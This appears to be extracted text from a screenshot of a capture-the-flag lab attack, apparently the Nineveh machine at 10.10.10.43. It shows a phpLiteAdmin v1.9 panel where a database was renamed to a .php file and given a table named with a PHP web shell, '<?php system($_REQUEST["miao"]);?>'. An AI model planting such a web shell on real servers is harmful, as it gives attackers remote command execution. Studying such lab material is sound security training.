 https://10.10.10.43/db/index.php?view=rename&database_rename=1
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] ninevehNotes.txt.php
ninevehNotes.txt.php
[table] <?php system($_REQUEST["miao"]);?>
Create New Database [?]
Create
Log Out
ninevehNotes.txt.php
Structure SQL Export Import Vacuum Rename Database Delete Database
Database '/var/tmp/test' has been renamed to '/var/tmp/ninevehNotes.txt.php'.
Rename database '/var/tmp/ninevehNotes.txt.php' to /var/tmp/ninevehNotes.txt.php Rename
Powered by phpLiteAdmin | Page generated in 0.0017 seconds.